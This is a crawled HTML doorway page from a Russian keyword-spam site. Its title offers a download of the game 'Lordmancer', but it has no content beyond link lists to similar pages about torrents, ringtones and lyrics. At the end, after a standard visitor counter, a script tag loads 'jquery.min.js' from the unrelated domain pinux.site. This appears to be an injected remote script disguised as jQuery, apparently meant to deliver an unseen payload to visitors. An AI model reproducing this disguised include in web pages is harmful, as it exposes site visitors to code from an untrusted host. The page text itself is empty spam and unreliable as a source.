

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-na-komp-igru-lordmanser.html
body_size: 1810
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на комп игру лордмансер - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на комп игру лордмансер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-vyrezat-stranicy-iz-pdf-fayla-onlayn.html">Вырезать страницы из pdf файла онлайн</a></li>
                                <li><a href="uqyu4-dizayner-elena-zhukova.html">Дизайнер елена жукова</a></li>
                                <li><a href="uqyu4-tekst-pesni-ya-lyublyu-hay-fay.html">Текст песни я люблю хай фай</a></li>
                                <li><a href="uqyu4-skachat-zvuk-ozhidaniya.html">Скачать звук ожидания</a></li>
                                <li><a href="uqyu4-aviasimulyator-igru-skachat.html">Авиасимулятор игру скачать</a></li>
                                <li><a href="uqyu4-chasovoy-1-sezon.html">Часовой 1 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vyazhem-sami-uzory-i-shemy.html">Вяжем сами узоры и схемы</a></li>
                                            <li><a href="uqyu4-karty-dlya-broforce.html">Карты для broforce</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igru-pro-moskvu-cherez-torrent.html">Скачать игру про москву через торрент</a></li>
                                            <li><a href="uqyu4-ringtony-patrioticheskie-na-telefon-skachat-besplatno.html">Рингтоны патриотические на телефон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-knigi-misticheskiy-triller.html">Книги мистический триллер</a></li>
                                            <li><a href="uqyu4-kredo-ubiycy-proishozhdenie-torrent.html">Кредо убийцы происхождение торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-konfidencialnost-garantiruetsya.html">Конфиденциальность гарантируется</a></li>
                                            <li><a href="uqyu4-akkordy-radi-slavy-uzhe-ne-lyubov.html">Аккорды ради славы уже не любовь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
